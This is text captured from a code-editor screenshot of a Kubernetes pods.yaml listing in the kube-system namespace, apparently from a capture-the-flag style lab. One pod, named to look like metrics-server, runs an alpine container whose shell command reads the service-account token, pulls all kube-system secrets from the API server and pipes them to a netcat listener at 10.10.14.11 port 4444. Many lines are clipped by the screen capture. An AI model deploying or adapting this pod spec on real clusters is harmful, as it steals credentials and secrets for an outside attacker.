 Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
! deployment.yaml ! secrets.yaml ! pods.yaml ! configmaps.yaml ! 00-namespace.yaml ! service.yaml ! serviceaccount.yaml ! job.yaml
Users > > kube-system > ! pods.yaml
alpine Aa ab .* 1 of 7
712 iVersion: v1
830 atus:
853 - containerID: containerd://cc4e7f92339a7da80df589931bd3fc67ac9a694c48a3608bcbc446d2346a40ac
861 state:
862 running:
864 hostIP: 10.129.229.38
865 hostIPs:
866 - ip: 10.129.229.38
867 - ip: dead:beef::250:56ff:feb4:ad10
868 phase: Running
869 podIP: 10.42.0.6
870 podIPs:
871 - ip: 10.42.0.6
872 qosClass: Burstable
873 startTime: "2024-08-16T13:38:12Z"
874 iVersion: v1
875 nd: Pod
876 tadata:
877 annotations:
878 kubectl.kubernetes.io/last-applied-configuration: |
879 {"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{},"name":"metrics-server-557ff575fx-4q62x","namespace":"kube-system"},"spec":{"automountServiceAccountToken":tr
880 creationTimestamp: "2024-08-16T15:00:06Z"
881 name: metrics-server-557ff575fx-4q62x
882 namespace: kube-system
883 ec:
884 automountServiceAccountToken: true
885 containers:
886 - args:
887 - -c
888 - 'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token
889 | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type:
890 application/json" https://10.43.191.212:8443/api/v1/namespaces/kube-system/secrets;
891 } | nc -nv 10.10.14.11 4444; sleep 100000'
892 command:
893 - /bin/sh
894 image: alpine
895 imagePullPolicy: Always
896 name: alpine
897 resources: {}
898 terminationMessagePath: /dev/termination-log
1
Restricted Mode 0 0 Ln 879, Col 506 (16 selected) Spaces: 2 UTF-8 LF {} YAML